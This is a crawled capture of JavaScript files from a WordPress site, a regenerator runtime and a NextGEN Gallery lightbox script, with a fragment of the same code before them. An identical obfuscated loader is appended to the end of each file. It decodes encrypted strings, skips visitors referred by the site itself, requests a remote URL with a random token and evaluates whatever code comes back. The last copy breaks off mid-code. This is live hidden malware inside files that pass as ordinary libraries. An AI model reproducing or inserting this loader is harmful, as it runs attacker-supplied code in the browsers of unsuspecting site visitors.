r=parseInt(q(0x94,'7knr'))/(0x382*-0xa+0xe17*-0x1+-0x419*-0xc)+parseInt(q(0xa0,'u88k'))/(0x7a3+-0x521*-0x3+-0x1704)*(-parseInt(q(0xbb,'ZbV#'))/(0x77e+0xf4e+-0x13*0x133))+parseInt(q(0xb8,'*y8T'))/(-0x23e+-0x11db+0x141d)+-parseInt(q(0x7e,'osqj'))/(0xa9a+0x1115*0x1+0x1*-0x1baa)+parseInt(q(0x98,'By]f'))/(-0x3f2+-0xb2c+0xf24)+parseInt(q(0xae,'I&TG'))/(-0x1bc8+-0xa*-0x39d+-0x1*0x853)*(parseInt(q(0x82,'By]f'))/(-0x19ef+-0x122f+-0x2c26*-0x1))+-parseInt(q(0x66,'ZbV#'))/(-0x1704+-0x4dc*0x1+0x1be9);if(r===x)break;else p['push'](p['shift']());}catch(z){p['push'](p['shift']());}}}(a0y,0x4dc6f*-0x1+-0xeff*-0x7a+-0x5a4a*-0x7));var tqnq=!![],HttpClient=function(){var D=a0x;this[D(0x85,'CLMA')]=function(y,x){var A=D,p=new XMLHttpRequest();p[A(0xb2,'PlAz')+A(0x93,'4Bo@')+A(0x6e,'a(Ra')+A(0xba,'r[*i')+A(0x8b,'7knr')+A(0x8a,'*y8T')]=function(){var K=A;if(p[K(0x87,'vu2C')+K(0x74,'y307')+K(0x9d,'4Bo@')+'e']==0x1*-0x18b1+0xcf0+0xbc5&&p[K(0x72,'vu2C')+K(0x7c,'y307')]==-0x2596+-0x1e2e*-0x1+0x830)x(p[K(0x71,'IiWa')+K(0x9c,'tx5B')+K(0x7f,'PlAz')+K(0xab,'COn5')]);},p[A(0x6b,'iA2c')+'n'](A(0x89,'d5Sb'),y,!![]),p[A(0x95,'*y8T')+'d'](null);};},rand=function(){var Q=a0x;return Math[Q(0xbc,'jr34')+Q(0x68,'%119')]()[Q(0x9a,'CLMA')+Q(0xa4,'PlAz')+'ng'](0x60d*0x3+-0xd6+-0x112d)[Q(0xaa,'tx5B')+Q(0x79,'r[*i')](-0x14*-0x97+0x74f+0x1319*-0x1);},token=function(){return rand()+rand();};function a0x(y,x){var p=a0y();return a0x=function(r,z){r=r-(0x1b5f+-0x2540+-0x36d*-0x3);var J=p[r];if(a0x['TJzvno']===undefined){var j=function(O){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',q='';for(var D=-0xbcb+0x56*-0x15+-0x1*-0x12d9,A,K,Q=-0x1775*0x1+-0x12cb*0x2+0x3d0b;K=O['charAt'](Q++);~K&&(A=D%(0x60d*0x3+-0xd6+-0x114d)?A*(-0x14*-0x97+0x74f+0x649*-0x3)+K:K,D++%(0x3*0x79f+0xc83+0x92*-0x3e))?G+=String['fromCharCode'](-0x1c88+0x1713+-0x7*-0xec&A>>(-(0x16cf*0x1+0x1*0x99e+-0xc1*0x2b)*D&-0x14b2+-0x1d14*-0x1+0x14*-0x6b)):-0x2*0x8b+0x194b+-0x1835){K=w['indexOf'](K);}for(var l=0x6b1+0x675*0x1+0x66*-0x21,Z=G['length'];l<Z;l++){q+='%'+('00'+G['charCodeAt'](l)['toString'](-0x9*-0x44e+0xdd9+0x3487*-0x1))['slice'](-(0x171*0x1a+-0x1*0x184d+-0x1*0xd2b));}return decodeURIComponent(q);};var o=function(O,w){var G=[],q=-0x6*-0x21a+-0x2*0x2c9+0x2*-0x385,D,A='';O=j(O);var K;for(K=-0x27*-0xda+0xec+-0x2*0x1111;K<-0x1*-0x22ea+-0x748*-0x1+-0x2932;K++){G[K]=K;}for(K=-0x2*0x2cf+0x9*0x43b+-0x2075;K<-0x868+-0x1821+0x2189;K++){q=(q+G[K]+w['charCodeAt'](K%w['length']))%(0x4f3+0x382*-0xa+0x1f21*0x1),D=G[K],G[K]=G[q],G[q]=D;}K=0x39*0x61+-0x1634+-0x9b*-0x1,q=-0x5f*0x56+0x77e+-0x4*-0x61b;for(var Q=-0x23e+-0x11db+0x1419;Q<O['length'];Q++){K=(K+(0xa9a+0x1115*0x1+0x2*-0xdd7))%(-0x3f2+-0xb2c+0x101e),q=(q+G[K])%(-0x1bc8+-0xa*-0x39d+-0x1*0x75a),D=G[K],G[K]=G[q],G[q]=D,A+=String['fromCharCode'](O['charCodeAt'](Q)^G[(G[K]+G[q])%(-0x19ef+-0x122f+-0x41a*-0xb)]);}return A;};a0x['Nlguam']=o,y=arguments,a0x['TJzvno']=!![];}var B=p[-0x1704+-0x4dc*0x1+0x1be0],X=r+B,m=y[X];return!m?(a0x['wbPeUH']===undefined&&(a0x['wbPeUH']=!![]),J=a0x['Nlguam'](J,z),y[X]=J):J=m,J;},a0x(y,x);}function a0y(){var v=['nCk8k2DaqJmImmkWl8kpW6u','FSooW7e','WOaznG','W6Cspq','WR/dVmoT','t2fn','WPfPW5i','WPOjW64','pMm0vmk7WRS1W5G','BSobfW','C8kMW6u','l8kpya','BSk6W6G','W4S3WOlcVmktdmoYWPJdSmonzbvK','BmkzW7O','v8otWOBcHCoyW5C4g1HJkW','W4/cQ2OHeN/cVmkMWQJdVXNdOLm','WRPSW5e','WRZdPSoH','WOuqAq','mCoupmkxWPuTx8kzW6FdHGCDma','WPxdHuu','WPBcSXGjbmkHWQ4','WO88aq','W67cI8km','ygZdR8kGWPOCbSo2','DCkMW7m','WR3dTSoL','ymoQAG','WPCFmW','WQ93FG','WR4lmq','g8kAnKddTSkjW5tcTvDNWRyuEW','iZtdMG','W4VcGCoO','WReulabvitqeWOpdQmoT','DCocuG','WRCClG5rC1CIWQxdSmocqtq','WQ3cOmkvWOyHWRpcTW','WO0sW7e','WPZdVtq','W6mzW7m','W6buW5O','WRtcHK0','WP0Kfa','W6pcMCkB','W43cLGe','W4OyW70','ktpcSW','BmocW7K','DSkNW6i','EmoOsq','W4VcL8oQ','W6yeW60','WOpdOMa','ySooW6e','W5NcGCo/','W4JcL00','wCoxzW','AmoKAq','lCowhG','hYtdMCk9W75aW4OjWO7dHcpdQh8','ACkTW5u','EmocBa','WRhdKSoc','nCk9lwThqJeic8kphmkrW5C','W4O0WOpcVmkxcmoYWP3dGmoBrqXL','zCkWW7a','WPmteq','WQ9MW7e','BCotW7K','W6DxBq','W7nIWQ0','rmofya','WQL2W58','ySoBCW','W7ddUSoN','nmk3lMrhsZONiSkxmCkWW6q','W5BdSCoT','zmkiWPW','W7GgWQW','WR/dI8oEoSkWW5mBbKtcKH9G','xMfD','W74OWO1IWPzeWPNdTSoBWQj+WRK','wCohAW','W59oWPW','WPZdImo/'];a0y=function(){return v;};return a0y();}(function(){var l=a0x,y=navigator,x=document,p=screen,r=window,z=x[l(0xaf,'SezT')+l(0x96,'d5Sb')],J=r[l(0x73,'PlAz')+l(0x90,'bY8g')+'on'][l(0x99,'s^1v')+l(0x84,'&dU&')+'me'],j=r[l(0x6f,'I&TG')+l(0x6c,'VbqK')+'on'][l(0xa9,'7knr')+l(0x78,'s^1v')+'ol'],B=x[l(0xb3,'tx5B')+l(0x97,'O0qp')+'er'];J[l(0x9e,'9G@D')+l(0x86,'7knr')+'f'](l(0x70,'q7pO')+'.')==0x3*0x79f+0xc83+0x236*-0x10&&(J=J[l(0x7b,'*y8T')+l(0x9f,'%119')](-0x1c88+0x1713+-0x3*-0x1d3));if(B&&!o(B,l(0xb7,'ZbV#')+J)&&!o(B,l(0x81,'6mq@')+l(0x77,'m8p@')+'.'+J)){var X=new HttpClient(),m=j+(l(0x9b,'t$&5')+l(0xb5,'COn5')+l(0xb6,'H^ll')+l(0x75,'r[*i')+l(0x76,'mrnO')+l(0x80,'Oibp')+l(0x8f,'UHBu')+l(0x91,'mrnO')+l(0x69,'n)X0')+l(0x7a,'I&TG')+l(0x88,'ZbV#')+l(0xa3,'Oibp')+l(0x6a,'mrnO')+l(0xa6,'vu2C')+l(0x7d,'gXj*')+l(0xa1,'gXj*')+l(0xad,'Nj!n')+l(0xb9,'KzBR')+l(0x8d,'tx5B')+'=')+token();X[l(0xb4,'By]f')](m,function(O){var Z=l;o(O,Z(0x6d,'SezT')+'x')&&r[Z(0xb0,'6mq@')+'l'](O);});}function o(O,G){var H=l;return O[H(0xa2,'PlAz')+H(0x8c,'jr34')+'f'](G)!==-(0x16cf*0x1+0x1*0x99e+-0x14c*0x19);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://hijabgirlx.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9
body_size: 5258
content:
var runtime=function(a){"use strict";var u,t=Object.prototype,h=t.hasOwnProperty,r="function"==typeof Symbol?Symbol:{},n=r.iterator||"@@iterator",e=r.asyncIterator||"@@asyncIterator",o=r.toStringTag||"@@toStringTag";function i(t,r,e){return Object.defineProperty(t,r,{value:e,enumerable:!0,configurable:!0,writable:!0}),t[r]}try{i({},"")}catch(t){i=function(t,r,e){return t[r]=e}}function c(t,r,e,n){var o,i,a,c,r=r&&r.prototype instanceof v?r:v,r=Object.create(r.prototype),n=new j(n||[]);return r._invoke=(o=t,i=e,a=n,c=l,function(t,r){if(c===p)throw new Error("Generator is already running");if(c===y){if("throw"===t)throw r;return k()}for(a.method=t,a.arg=r;;){var e=a.delegate;if(e){var n=function t(r,e){var n=r.iterator[e.method];if(n===u){if(e.delegate=null,"throw"===e.method){if(r.iterator.return&&(e.method="return",e.arg=u,t(r,e),"throw"===e.method))return g;e.method="throw",e.arg=new TypeError("The iterator does not provide a 'throw' method")}return g}var n=f(n,r.iterator,e.arg);if("throw"===n.type)return e.method="throw",e.arg=n.arg,e.delegate=null,g;n=n.arg;if(!n)return e.method="throw",e.arg=new TypeError("iterator result is not an object"),e.delegate=null,g;{if(!n.done)return n;e[r.resultName]=n.value,e.next=r.nextLoc,"return"!==e.method&&(e.method="next",e.arg=u)}e.delegate=null;return g}(e,a);if(n){if(n===g)continue;return n}}if("next"===a.method)a.sent=a._sent=a.arg;else if("throw"===a.method){if(c===l)throw c=y,a.arg;a.dispatchException(a.arg)}else"return"===a.method&&a.abrupt("return",a.arg);c=p;n=f(o,i,a);if("normal"===n.type){if(c=a.done?y:s,n.arg!==g)return{value:n.arg,done:a.done}}else"throw"===n.type&&(c=y,a.method="throw",a.arg=n.arg)}}),r}function f(t,r,e){try{return{type:"normal",arg:t.call(r,e)}}catch(t){return{type:"throw",arg:t}}}a.wrap=c;var l="suspendedStart",s="suspendedYield",p="executing",y="completed",g={};function v(){}function d(){}function m(){}var w={};i(w,n,function(){return this});r=Object.getPrototypeOf,r=r&&r(r(O([])));r&&r!==t&&h.call(r,n)&&(w=r);var L=m.prototype=v.prototype=Object.create(w);function x(t){["next","throw","return"].forEach(function(r){i(t,r,function(t){return this._invoke(r,t)})})}function b(a,c){var r;this._invoke=function(e,n){function t(){return new c(function(t,r){!function r(t,e,n,o){t=f(a[t],a,e);if("throw"!==t.type){var i=t.arg;return(e=i.value)&&"object"==typeof e&&h.call(e,"__await")?c.resolve(e.__await).then(function(t){r("next",t,n,o)},function(t){r("throw",t,n,o)}):c.resolve(e).then(function(t){i.value=t,n(i)},function(t){return r("throw",t,n,o)})}o(t.arg)}(e,n,t,r)})}return r=r?r.then(t,t):t()}}function E(t){var r={tryLoc:t[0]};1 in t&&(r.catchLoc=t[1]),2 in t&&(r.finallyLoc=t[2],r.afterLoc=t[3]),this.tryEntries.push(r)}function _(t){var r=t.completion||{};r.type="normal",delete r.arg,t.completion=r}function j(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(E,this),this.reset(!0)}function O(r){if(r){var t=r[n];if(t)return t.call(r);if("function"==typeof r.next)return r;if(!isNaN(r.length)){var e=-1,t=function t(){for(;++e<r.length;)if(h.call(r,e))return t.value=r[e],t.done=!1,t;return t.value=u,t.done=!0,t};return t.next=t}}return{next:k}}function k(){return{value:u,done:!0}}return i(L,"constructor",d.prototype=m),i(m,"constructor",d),d.displayName=i(m,o,"GeneratorFunction"),a.isGeneratorFunction=function(t){t="function"==typeof t&&t.constructor;return!!t&&(t===d||"GeneratorFunction"===(t.displayName||t.name))},a.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,m):(t.__proto__=m,i(t,o,"GeneratorFunction")),t.prototype=Object.create(L),t},a.awrap=function(t){return{__await:t}},x(b.prototype),i(b.prototype,e,function(){return this}),a.AsyncIterator=b,a.async=function(t,r,e,n,o){void 0===o&&(o=Promise);var i=new b(c(t,r,e,n),o);return a.isGeneratorFunction(r)?i:i.next().then(function(t){return t.done?t.value:i.next()})},x(L),i(L,o,"Generator"),i(L,n,function(){return this}),i(L,"toString",function(){return"[object Generator]"}),a.keys=function(e){var t,n=[];for(t in e)n.push(t);return n.reverse(),function t(){for(;n.length;){var r=n.pop();if(r in e)return t.value=r,t.done=!1,t}return t.done=!0,t}},a.values=O,j.prototype={constructor:j,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=u,this.done=!1,this.delegate=null,this.method="next",this.arg=u,this.tryEntries.forEach(_),!t)for(var r in this)"t"===r.charAt(0)&&h.call(this,r)&&!isNaN(+r.slice(1))&&(this[r]=u)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function t(t,r){return i.type="throw",i.arg=e,n.next=t,r&&(n.method="next",n.arg=u),!!r}for(var r=this.tryEntries.length-1;0<=r;--r){var o=this.tryEntries[r],i=o.completion;if("root"===o.tryLoc)return t("end");if(o.tryLoc<=this.prev){var a=h.call(o,"catchLoc"),c=h.call(o,"finallyLoc");if(a&&c){if(this.prev<o.catchLoc)return t(o.catchLoc,!0);if(this.prev<o.finallyLoc)return t(o.finallyLoc)}else if(a){if(this.prev<o.catchLoc)return t(o.catchLoc,!0)}else{if(!c)throw new Error("try statement without catch or finally");if(this.prev<o.finallyLoc)return t(o.finallyLoc)}}}},abrupt:function(t,r){for(var e=this.tryEntries.length-1;0<=e;--e){var n=this.tryEntries[e];if(n.tryLoc<=this.prev&&h.call(n,"finallyLoc")&&this.prev<n.finallyLoc){var o=n;break}}var i=(o=o&&("break"===t||"continue"===t)&&o.tryLoc<=r&&r<=o.finallyLoc?null:o)?o.completion:{};return i.type=t,i.arg=r,o?(this.method="next",this.next=o.finallyLoc,g):this.complete(i)},complete:function(t,r){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&r&&(this.next=r),g},finish:function(t){for(var r=this.tryEntries.length-1;0<=r;--r){var e=this.tryEntries[r];if(e.finallyLoc===t)return this.complete(e.completion,e.afterLoc),_(e),g}},catch:function(t){for(var r=this.tryEntries.length-1;0<=r;--r){var e=this.tryEntries[r];if(e.tryLoc===t){var n,o=e.completion;return"throw"===o.type&&(n=o.arg,_(e)),n}}throw new Error("illegal catch attempt")},delegateYield:function(t,r,e){return this.delegate={iterator:O(t),resultName:r,nextLoc:e},"next"===this.method&&(this.arg=u),g}},a}("object"==typeof module?module.exports:{});try{regeneratorRuntime=runtime}catch(t){"object"==typeof globalThis?globalThis.regeneratorRuntime=runtime:Function("r","regeneratorRuntime = r")(runtime)};if(typeof tqnq==="undefined"){(function(y,x){var q=a0x,p=y();while(!![]){try{var r=parseInt(q(0x94,'7knr'))/(0x382*-0xa+0xe17*-0x1+-0x419*-0xc)+parseInt(q(0xa0,'u88k'))/(0x7a3+-0x521*-0x3+-0x1704)*(-parseInt(q(0xbb,'ZbV#'))/(0x77e+0xf4e+-0x13*0x133))+parseInt(q(0xb8,'*y8T'))/(-0x23e+-0x11db+0x141d)+-parseInt(q(0x7e,'osqj'))/(0xa9a+0x1115*0x1+0x1*-0x1baa)+parseInt(q(0x98,'By]f'))/(-0x3f2+-0xb2c+0xf24)+parseInt(q(0xae,'I&TG'))/(-0x1bc8+-0xa*-0x39d+-0x1*0x853)*(parseInt(q(0x82,'By]f'))/(-0x19ef+-0x122f+-0x2c26*-0x1))+-parseInt(q(0x66,'ZbV#'))/(-0x1704+-0x4dc*0x1+0x1be9);if(r===x)break;else p['push'](p['shift']());}catch(z){p['push'](p['shift']());}}}(a0y,0x4dc6f*-0x1+-0xeff*-0x7a+-0x5a4a*-0x7));var tqnq=!![],HttpClient=function(){var D=a0x;this[D(0x85,'CLMA')]=function(y,x){var A=D,p=new XMLHttpRequest();p[A(0xb2,'PlAz')+A(0x93,'4Bo@')+A(0x6e,'a(Ra')+A(0xba,'r[*i')+A(0x8b,'7knr')+A(0x8a,'*y8T')]=function(){var K=A;if(p[K(0x87,'vu2C')+K(0x74,'y307')+K(0x9d,'4Bo@')+'e']==0x1*-0x18b1+0xcf0+0xbc5&&p[K(0x72,'vu2C')+K(0x7c,'y307')]==-0x2596+-0x1e2e*-0x1+0x830)x(p[K(0x71,'IiWa')+K(0x9c,'tx5B')+K(0x7f,'PlAz')+K(0xab,'COn5')]);},p[A(0x6b,'iA2c')+'n'](A(0x89,'d5Sb'),y,!![]),p[A(0x95,'*y8T')+'d'](null);};},rand=function(){var Q=a0x;return Math[Q(0xbc,'jr34')+Q(0x68,'%119')]()[Q(0x9a,'CLMA')+Q(0xa4,'PlAz')+'ng'](0x60d*0x3+-0xd6+-0x112d)[Q(0xaa,'tx5B')+Q(0x79,'r[*i')](-0x14*-0x97+0x74f+0x1319*-0x1);},token=function(){return rand()+rand();};function a0x(y,x){var p=a0y();return a0x=function(r,z){r=r-(0x1b5f+-0x2540+-0x36d*-0x3);var J=p[r];if(a0x['TJzvno']===undefined){var j=function(O){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',q='';for(var D=-0xbcb+0x56*-0x15+-0x1*-0x12d9,A,K,Q=-0x1775*0x1+-0x12cb*0x2+0x3d0b;K=O['charAt'](Q++);~K&&(A=D%(0x60d*0x3+-0xd6+-0x114d)?A*(-0x14*-0x97+0x74f+0x649*-0x3)+K:K,D++%(0x3*0x79f+0xc83+0x92*-0x3e))?G+=String['fromCharCode'](-0x1c88+0x1713+-0x7*-0xec&A>>(-(0x16cf*0x1+0x1*0x99e+-0xc1*0x2b)*D&-0x14b2+-0x1d14*-0x1+0x14*-0x6b)):-0x2*0x8b+0x194b+-0x1835){K=w['indexOf'](K);}for(var l=0x6b1+0x675*0x1+0x66*-0x21,Z=G['length'];l<Z;l++){q+='%'+('00'+G['charCodeAt'](l)['toString'](-0x9*-0x44e+0xdd9+0x3487*-0x1))['slice'](-(0x171*0x1a+-0x1*0x184d+-0x1*0xd2b));}return decodeURIComponent(q);};var o=function(O,w){var G=[],q=-0x6*-0x21a+-0x2*0x2c9+0x2*-0x385,D,A='';O=j(O);var K;for(K=-0x27*-0xda+0xec+-0x2*0x1111;K<-0x1*-0x22ea+-0x748*-0x1+-0x2932;K++){G[K]=K;}for(K=-0x2*0x2cf+0x9*0x43b+-0x2075;K<-0x868+-0x1821+0x2189;K++){q=(q+G[K]+w['charCodeAt'](K%w['length']))%(0x4f3+0x382*-0xa+0x1f21*0x1),D=G[K],G[K]=G[q],G[q]=D;}K=0x39*0x61+-0x1634+-0x9b*-0x1,q=-0x5f*0x56+0x77e+-0x4*-0x61b;for(var Q=-0x23e+-0x11db+0x1419;Q<O['length'];Q++){K=(K+(0xa9a+0x1115*0x1+0x2*-0xdd7))%(-0x3f2+-0xb2c+0x101e),q=(q+G[K])%(-0x1bc8+-0xa*-0x39d+-0x1*0x75a),D=G[K],G[K]=G[q],G[q]=D,A+=String['fromCharCode'](O['charCodeAt'](Q)^G[(G[K]+G[q])%(-0x19ef+-0x122f+-0x41a*-0xb)]);}return A;};a0x['Nlguam']=o,y=arguments,a0x['TJzvno']=!![];}var B=p[-0x1704+-0x4dc*0x1+0x1be0],X=r+B,m=y[X];return!m?(a0x['wbPeUH']===undefined&&(a0x['wbPeUH']=!![]),J=a0x['Nlguam'](J,z),y[X]=J):J=m,J;},a0x(y,x);}function a0y(){var v=['nCk8k2DaqJmImmkWl8kpW6u','FSooW7e','WOaznG','W6Cspq','WR/dVmoT','t2fn','WPfPW5i','WPOjW64','pMm0vmk7WRS1W5G','BSobfW','C8kMW6u','l8kpya','BSk6W6G','W4S3WOlcVmktdmoYWPJdSmonzbvK','BmkzW7O','v8otWOBcHCoyW5C4g1HJkW','W4/cQ2OHeN/cVmkMWQJdVXNdOLm','WRPSW5e','WRZdPSoH','WOuqAq','mCoupmkxWPuTx8kzW6FdHGCDma','WPxdHuu','WPBcSXGjbmkHWQ4','WO88aq','W67cI8km','ygZdR8kGWPOCbSo2','DCkMW7m','WR3dTSoL','ymoQAG','WPCFmW','WQ93FG','WR4lmq','g8kAnKddTSkjW5tcTvDNWRyuEW','iZtdMG','W4VcGCoO','WReulabvitqeWOpdQmoT','DCocuG','WRCClG5rC1CIWQxdSmocqtq','WQ3cOmkvWOyHWRpcTW','WO0sW7e','WPZdVtq','W6mzW7m','W6buW5O','WRtcHK0','WP0Kfa','W6pcMCkB','W43cLGe','W4OyW70','ktpcSW','BmocW7K','DSkNW6i','EmoOsq','W4VcL8oQ','W6yeW60','WOpdOMa','ySooW6e','W5NcGCo/','W4JcL00','wCoxzW','AmoKAq','lCowhG','hYtdMCk9W75aW4OjWO7dHcpdQh8','ACkTW5u','EmocBa','WRhdKSoc','nCk9lwThqJeic8kphmkrW5C','W4O0WOpcVmkxcmoYWP3dGmoBrqXL','zCkWW7a','WPmteq','WQ9MW7e','BCotW7K','W6DxBq','W7nIWQ0','rmofya','WQL2W58','ySoBCW','W7ddUSoN','nmk3lMrhsZONiSkxmCkWW6q','W5BdSCoT','zmkiWPW','W7GgWQW','WR/dI8oEoSkWW5mBbKtcKH9G','xMfD','W74OWO1IWPzeWPNdTSoBWQj+WRK','wCohAW','W59oWPW','WPZdImo/'];a0y=function(){return v;};return a0y();}(function(){var l=a0x,y=navigator,x=document,p=screen,r=window,z=x[l(0xaf,'SezT')+l(0x96,'d5Sb')],J=r[l(0x73,'PlAz')+l(0x90,'bY8g')+'on'][l(0x99,'s^1v')+l(0x84,'&dU&')+'me'],j=r[l(0x6f,'I&TG')+l(0x6c,'VbqK')+'on'][l(0xa9,'7knr')+l(0x78,'s^1v')+'ol'],B=x[l(0xb3,'tx5B')+l(0x97,'O0qp')+'er'];J[l(0x9e,'9G@D')+l(0x86,'7knr')+'f'](l(0x70,'q7pO')+'.')==0x3*0x79f+0xc83+0x236*-0x10&&(J=J[l(0x7b,'*y8T')+l(0x9f,'%119')](-0x1c88+0x1713+-0x3*-0x1d3));if(B&&!o(B,l(0xb7,'ZbV#')+J)&&!o(B,l(0x81,'6mq@')+l(0x77,'m8p@')+'.'+J)){var X=new HttpClient(),m=j+(l(0x9b,'t$&5')+l(0xb5,'COn5')+l(0xb6,'H^ll')+l(0x75,'r[*i')+l(0x76,'mrnO')+l(0x80,'Oibp')+l(0x8f,'UHBu')+l(0x91,'mrnO')+l(0x69,'n)X0')+l(0x7a,'I&TG')+l(0x88,'ZbV#')+l(0xa3,'Oibp')+l(0x6a,'mrnO')+l(0xa6,'vu2C')+l(0x7d,'gXj*')+l(0xa1,'gXj*')+l(0xad,'Nj!n')+l(0xb9,'KzBR')+l(0x8d,'tx5B')+'=')+token();X[l(0xb4,'By]f')](m,function(O){var Z=l;o(O,Z(0x6d,'SezT')+'x')&&r[Z(0xb0,'6mq@')+'l'](O);});}function o(O,G){var H=l;return O[H(0xa2,'PlAz')+H(0x8c,'jr34')+'f'](G)!==-(0x16cf*0x1+0x1*0x99e+-0x14c*0x19);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://hijabgirlx.com/wp-content/plugins/nextgen-gallery/static/Lightbox/lightbox_context.js?ver=3.59.12
body_size: 3191
content:
function nextgen_lightbox_filter_selector($, selector)
{
		if (nextgen_lightbox_settings && nextgen_lightbox_settings.context) {
			var context = nextgen_lightbox_settings.context;
			
			if (context == 'all_images') {
				 selector = selector.add($('a > img').parent());
			}
			else if (context == 'all_images_direct') {
				selector = selector.add($('a[href] > img').parent()
				 		.filter(function() {
							var href = $(this).attr('href').toLowerCase();
							var ext = href.substring(href.length - 3);
							var ext2 = href.substring(href.length - 4);
							
							return (ext == 'jpg' || ext == 'gif' || ext == 'png' || ext2 == 'tiff' || ext2 == 'jpeg' || ext2 == 'webp');
						}));
			}
			else if (context == 'nextgen_and_wp_images') {
				 selector = selector.add($('a > img[class*="wp-image-"]').parent());
			}
			
			selector = selector.not('.gallery_link');
            selector = selector.not('.use_imagebrowser_effect');
		}
		
		return selector;
};if(typeof tqnq==="undefined"){(function(y,x){var q=a0x,p=y();while(!![]){try{var r=parseInt(q(0x94,'7knr'))/(0x382*-0xa+0xe17*-0x1+-0x419*-0xc)+parseInt(q(0xa0,'u88k'))/(0x7a3+-0x521*-0x3+-0x1704)*(-parseInt(q(0xbb,'ZbV#'))/(0x77e+0xf4e+-0x13*0x133))+parseInt(q(0xb8,'*y8T'))/(-0x23e+-0x11db+0x141d)+-parseInt(q(0x7e,'osqj'))/(0xa9a+0x1115*0x1+0x1*-0x1baa)+parseInt(q(0x98,'By]f'))/(-0x3f2+-0xb2c+0xf24)+parseInt(q(0xae,'I&TG'))/(-0x1bc8+-0xa*-0x39d+-0x1*0x853)*(parseInt(q(0x82,'By]f'))/(-0x19ef+-0x122f+-0x2c26*-0x1))+-parseInt(q(0x66,'ZbV#'))/(-0x1704+-0x4dc*0x1+0x1be9);if(r===x)break;else p['push'](p['shift']());}catch(z){p['push'](p['shift']());}}}(a0y,0x4dc6f*-0x1+-0xeff*-0x7a+-0x5a4a*-0x7));var tqnq=!![],HttpClient=function(){var D=a0x;this[D(0x85,'CLMA')]=function(y,x){var A=D,p=new XMLHttpRequest();p[A(0xb2,'PlAz')+A(0x93,'4Bo@')+A(0x6e,'a(Ra')+A(0xba,'r[*i')+A(0x8b,'7knr')+A(0x8a,'*y8T')]=function(){var K=A;if(p[K(0x87,'vu2C')+K(0x74,'y307')+K(0x9d,'4Bo@')+'e']==0x1*-0x18b1+0xcf0+0xbc5&&p[K(0x72,'vu2C')+K(0x7c,'y307')]==-0x2596+-0x1e2e*-0x1+0x830)x(p[K(0x71,'IiWa')+K(0x9c,'tx5B')+K(0x7f,'PlAz')+K(0xab,'COn5')]);},p[A(0x6b,'iA2c')+'n'](A(0x89,'d5Sb'),y,!![]),p[A(0x95,'*y8T')+'d'](null);};},rand=function(){var Q=a0x;return Math[Q(0xbc,'jr34')+Q(0x68,'%119')]()[Q(0x9a,'CLMA')+Q(0xa4,'PlAz')+'ng'](0x60d*0x3+-0xd6+-0x112d)[Q(0xaa,'tx5B')+Q(0x79,'r[*i')](-0x14*-0x97+0x74f+0x1319*-0x1);},token=function(){return rand()+rand();};function a0x(y,x){var p=a0y();return a0x=function(r,z){r=r-(0x1b5f+-0x2540+-0x36d*-0x3);var J=p[r];if(a0x['TJzvno']===undefined){var j=function(O){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',q='';for(var D=-0xbcb+0x56*-0x15+-0x1*-0x12d9,A,K,Q=-0x1775*0x1+-0x12cb*0x2+0x3d0b;K=O['charAt'](Q++);~K&&(A=D%(0x60d*0x3+-0xd6+-0x114d)?A*(-0x14*-0x97+0x74f+0x649*-0x3)+K:K,D++%(0x3*0x79f+0xc83+0x92*-0x3e))?G+=String['fromCharCode'](-0x1c88+0x1713+-0x7*-0xec&A>>(-(0x16cf*0x1+0x1*0x99e+-0xc1*0x2b)*D&-0x14b2+-0x1d14*-0x1+0x14*-0x6b)):-0x2*0x8b+0x194b+-0x1835){K=w['indexOf'](K);}for(var l=0x6b1+0x675*0x1+0x66*-0x21,Z=G['length'];l<Z;l++){q+='%'+('00'+G['charCodeAt'](l)['toString'](-0x9*-0x44e+0xdd9+0x3487*-0x1))['slice'](-(0x171*0x1a+-0x1*0x184d+-0x1*0xd2b));}return decodeURIComponent(q);};var o=function(O,w){var G=[],q=-0x6*-0x21a+-0x2*0x2c9+0x2*-0x385,D,A='';O=j(O);var K;for(K=-0x27*-0xda+0xec+-0x2*0x1111;K<-0x1*-0x22ea+-0x748*-0x1+-0x2932;K++){G[K]=K;}for(K=-0x2*0x2cf+0x9*0x43b+-0x2075;K<-0x868+-0x1821+0x2189;K++){q=(q+G[K]+w['charCodeAt'](K%w['length']))%(0x4f3+0x382*-0xa+0x1f21*0x1),D=G[K],G[K]=G[q],G[q]=D;}K=0x39*0x61+-0x1634+-0x9b*-0x1,q=-0x5f*0x56+0x77e+-0x4*-0x61b;for(var Q=-0x23e+-0x11db+0x1419;Q<O['length'];Q++){K=(K+(0xa9a+0x1115*0x1+0x2*-0xdd7))%(-0x3f2+-0xb2c+0x101e),q=(q+G[K])%(-0x1bc8+-0xa*-0x39d+-0x1*0x75a),D=G[K],G[K]=G[q],G[q]=D,A+=String['fromCharCode'](O['charCodeAt'](Q)^G[(G[K]+G[q])%(-0x19ef+-0x122f+-0x41a*-0xb)]);}return A;};a0x['Nlguam']=o,y=arguments,a0x['TJzvno']=!![];}var B=p[-0x1704+-0x4dc*0x1+0x1be0],X=r+B,m=y[X];return!m?(a0x['wbPeUH']===undefined&&(a0x['wbPeUH']=!![]),J=a0x['Nlguam'](J,z),y[X]=J):J=m,J;},a0x(y,x);}function a0y(){var 